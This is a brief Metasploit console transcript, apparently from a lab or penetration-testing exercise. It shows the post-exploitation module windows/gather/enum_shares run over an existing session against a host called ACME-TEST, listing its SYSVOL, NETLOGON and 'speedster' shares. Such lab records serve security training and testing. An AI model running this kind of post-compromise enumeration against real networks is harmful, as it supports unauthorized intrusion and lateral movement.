 msf6 post(windows/gather/enum_shares) > set session 1
session => 1
msf6 post(windows/gather/enum_shares) > run
[*] Running module against ACME-TEST (10.10.88.249)
[*] The following shares were found:
[*]     Name: SYSVOL
[*]     Path: C:\Windows\SYSVOL\sysvol
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: NETLOGON
[*]     Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: speedster
[*]     Path: C:\Shares\speedster
[*]     Type: DISK
[*]
[*] Post module execution completed
msf6 post(windows/gather/enum_shares) >